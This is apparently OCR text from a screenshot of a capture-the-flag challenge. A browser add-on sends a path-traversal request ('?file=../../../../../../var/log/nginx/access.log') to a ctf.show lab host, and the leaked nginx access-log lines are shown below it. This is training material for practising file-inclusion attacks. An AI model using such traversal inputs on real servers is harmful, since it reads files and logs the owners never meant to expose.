 Load URL
https://cb62796e-681c-4724-bf46-7eb90abf3a0e.challenge.ctf.show/?file=../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:08:00:49 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:08:02:12 +0000] "GET /?file=../../../var/log/ngxin
/access.log HTTP/1.1" 200 383 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
172.12.129.208 - - [05/Apr/2025:08:02:18 +0000] "GET /?file=../../../../../../var/log/ngxin/access.log HTTP/1.1" 200 401 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"